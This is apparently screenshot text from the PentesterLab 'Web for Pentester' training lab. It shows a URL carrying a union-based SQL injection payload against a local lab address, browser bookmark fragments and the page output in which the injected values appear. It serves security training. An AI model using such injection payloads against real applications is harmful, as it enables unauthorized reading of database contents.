 PentesterLab » Web for Pent
192.168.235.128/sqli/example1.php?name=root' union select 1,2,3,4,5 %23
ABP
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 看雪安全论坛 Google Google 翻译 移动
PentesterLab.com Home
id name age
2 root 30
1 2 3
© PentesterLab 2013